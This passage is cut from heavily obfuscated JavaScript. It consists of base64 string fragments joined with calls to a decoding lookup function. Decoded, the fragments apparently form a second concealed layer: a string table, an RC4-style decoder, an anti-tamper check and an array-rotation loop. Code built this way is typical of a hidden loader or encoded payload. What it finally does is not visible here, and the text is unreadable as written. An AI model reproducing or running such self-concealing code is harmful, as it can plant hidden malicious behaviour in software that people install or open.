+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCc